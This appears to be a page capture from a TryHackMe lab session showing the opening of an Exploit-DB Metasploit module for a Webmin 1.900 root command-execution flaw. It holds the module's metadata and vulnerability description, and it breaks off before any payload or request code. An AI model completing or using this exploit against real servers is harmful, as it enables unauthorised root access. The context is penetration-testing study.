 TryHackMe | Source
Login to Webmin
Webmin 1.900 - Remote
https://www.exploit-db.com/exploits/46201
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Copy
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'uri'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin 1.900 - Remote Command Execution',
'Description' => %q{
This module exploits an arbitrary command execution vulnerability in Webmin
1.900 and lower versions. Any user authorized to the "Java file manager"
and "Upload and Download" fields, to execute arbitrary commands with root privileges.
In addition, "Running Processes" field must be authorized to discover the directory to be uploaded.
A vulnerable file can be printed on the original files of the Webmin application.
The vulberable file we are uploading should be integrated with the application.
Therefore, a ".cgi" file with the vulnerability belong to webmin application should be used.
The module has been tested successfully with Webmin 1900 over Debian 4.9.18.
},
'Author' => [
'AkkuS <Özkan Mustafa Akkuş>', # Vulnerability Discovery, PoC & Msf Module
],
'License' => MSF_LICENSE,
'References' =>
[
['URL', 'https://pentest.com.tr/exploits/Webmin-1900-Remote-Command-Execution.html']
],
'Privileged' => true,
'Payload' =>
{